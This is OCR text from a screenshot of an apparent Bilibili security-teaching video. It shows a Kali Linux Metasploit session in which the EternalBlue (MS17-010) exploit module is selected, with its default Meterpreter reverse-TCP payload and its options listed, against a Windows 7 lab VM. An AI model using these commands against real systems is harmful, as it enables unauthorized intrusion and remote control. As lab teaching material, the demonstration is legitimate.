 开始蒙圈
不行
fbi，open the door！！！！！
ip露出
Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
show 显示
00:30:50
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
option 选项
教网络安全的懒懒哥 bilibili
主页 Kali-Linux-2021.3-vmwar... Windows7x64[msftarget] Windows 7 x64
root@kali: /home/kali/D... 01:51 AM
root@kali: /home/kali/Desktop
File Actions Edit View Help
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。